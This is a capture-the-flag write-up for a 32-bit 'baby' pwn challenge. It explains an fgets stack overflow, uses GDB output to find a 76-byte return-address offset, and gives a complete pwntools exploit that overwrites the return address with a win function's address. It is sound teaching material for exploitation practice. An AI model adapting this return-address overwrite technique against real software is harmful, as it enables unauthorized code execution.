baby
baby
Information
- category: pwn
- points: 1000
Description
None
Write-up

When running the challenge binary:
1
2
3
4
5
λ ~/Desktop/CTF@NCSC/pwn/pwn1/ ./baby
Welcome to babypwn challenge!
Enter your input:
AAAA
You said: AAAA
fgets(buffer, 200, stdin);- But the actual
buffer(local_48) is only 0x44 = 68 bytes. - That means
fgets()is allowed to write up to 200 bytes, but only 68 are safely allocated — this is a classic overflow.
Exploitation Path
You now control the stack after 68 bytes, which includes:
- Saved RBP: Usually right after local vars (at
offset + 0x48). - Return address: Comes after RBP (typically at
offset + 0x50or so).
So the ret address is definitely overwritable
Finding the Return Address Offset Using GDB + Pwndbg:
1
2
3
4
5
6
7
8
9
10
[stack] 0xffffd160 'AAAA\n'
pwndbg> i f
Stack level 0, frame at 0xffffd1b0:
eip = 0x804931d in vuln; saved eip = 0x8049387
called by frame at 0xffffd1d0
...
Saved registers:
ebx at 0xffffd1a4, ebp at 0xffffd1a8, eip at 0xffffd1ac
pwndbg> dist 0xffffd160 0xffffd1ac
0xffffd160->0xffffd1ac is 0x4c bytes (76 bytes)
Offset to return address = 76 bytes
Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
#!/usr/bin/env python3
from pwn import *
exe = ELF("./baby")
context.binary = exe
def conn():
if args.LOCAL:
r = process([exe.path])
if args.DEBUG:
gdb.attach(r)
else:
r = remote("")
return r
def main():
r = conn()
win_addr = 0x8049233
payload = b'A' * 72
payload += b'B' * 4
payload += p32(win_addr)
r.send(payload)
r.interactive()
if __name__ == "__main__":
main()
Flag
Flag:
This post is licensed under CC BY 4.0 by the author.